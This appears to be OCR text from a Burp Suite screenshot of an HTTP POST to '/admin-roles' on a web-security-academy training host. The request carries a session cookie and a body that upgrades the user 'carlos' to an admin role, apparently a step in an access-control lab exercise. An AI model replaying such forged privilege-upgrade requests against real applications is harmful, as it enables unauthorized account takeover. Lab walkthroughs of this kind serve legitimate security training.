 Request
Pretty Raw \n Actions
1 POST /admin-roles HTTP/1.1
2 Host: ac201fd21ed7f31b805e1213000b003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: https://ac201fd21ed7f31b805e1213000b003b.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://ac201fd21ed7f31b805e1213000b003b.web-security-academy.net/admin-roles
13 Cookie: session=A1sy89TjQJHYAqbIskPD67fEdYZxb1Sp
14 Upgrade-Insecure-Requests: 1
15
16 action=upgrade&confirmed=true&username=carlos